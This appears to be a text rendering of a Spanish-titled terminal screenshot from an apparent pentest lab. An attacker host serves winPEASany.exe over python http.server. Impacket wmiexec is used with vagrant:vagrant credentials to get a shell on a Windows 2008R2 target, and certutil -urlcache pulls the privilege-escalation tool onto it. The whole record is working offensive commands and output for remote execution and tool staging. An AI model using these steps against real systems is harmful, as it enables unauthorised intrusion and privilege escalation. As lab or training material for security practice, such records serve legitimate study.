 diego-romero@dr: ~ — Transferencia de Archivos en Windows (certutil.exe)
=== [PANEL 1: SERVIDOR WEB ATACANTE EN LINUX (192.168.1.105)] ==========================
diego-romero@dr:/opt/tools$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.155 - - [21/Nov/2026 22:51:30] "GET /winPEASany.exe HTTP/1.1" 200 -
=== [PANEL 2: CONSOLA INTERACTIVA WINDOWS WMIEXEC (192.168.1.155)] =====================
diego-romero@dr:~$ wmiexec.py vagrant:vagrant@192.168.1.155
Impacket v0.13.1 - Copyright Fortra, LLC
[*] SMBv2.1 dialect used
C:\> cd C:\Windows\Temp
C:\Windows\Temp> certutil.exe -urlcache -split -f http://192.168.1.105:8000/winPEASany.exe winPEAS.exe
****  Online  ****
  000000  ...
  b79d20
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp> dir winPEAS.exe
 Volume in drive C is Windows 2008R2
 Directory of C:\Windows\Temp
11/21/2026  10:51 PM        12,033,536 winPEAS.exe
               1 File(s)     12,033,536 bytes
               0 Dir(s)  47,633,965,056 bytes free
C:\Windows\Temp> [Transferencia en Windows Confirmada al 100% — Binario Listo en C:\Windows\Temp\]